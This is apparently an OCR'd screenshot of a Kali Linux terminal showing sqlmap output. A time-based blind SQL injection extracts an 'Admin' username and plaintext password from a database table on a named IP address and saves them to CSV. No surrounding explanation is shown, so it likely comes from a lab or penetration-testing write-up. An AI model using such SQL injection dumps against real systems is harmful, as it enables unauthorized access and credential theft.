 root@kali: ~
File Actions Edit View Help
[10:11:48] [INFO] retrieved: passw
[10:12:06] [INFO] retrieved: time
[10:12:19] [INFO] fetching entries for table 'usertable' in database 'appdb'
[10:12:19] [INFO] fetching number of entries for table 'usertable' in database 'appdb'
[10:12:19] [INFO] retrieved: 1
[10:12:20] [WARNING] (case) time-based comparison requires reset of statistical model, please wait..............
....... (done)
2019-11-21 14:27:43
[10:13:20] [INFO] retrieved: 1
[10:13:23] [INFO] retrieved: strongadminpass
[10:14:11] [INFO] retrieved: Admin
Database: appdb
Table: usertable
[1 entry]
+----+-----------------+---------------------+----------+
| id | passw | time | username |
+----+-----------------+---------------------+----------+
| 1 | strongadminpass | 2019-11-21 14:27:43 | Admin |
+----+-----------------+---------------------+----------+
[10:14:25] [INFO] table 'appdb.usertable' dumped to CSV file '/root/.local/share/sqlmap/output/130.243.42.145/du
usertable.csv'
[10:14:25] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/130.243.42.145'
[*] ending @ 10:14:25 /2023-02-28/
┌──(root㉿kali)-[~]
└─#
┌──(root㉿kali)-[~]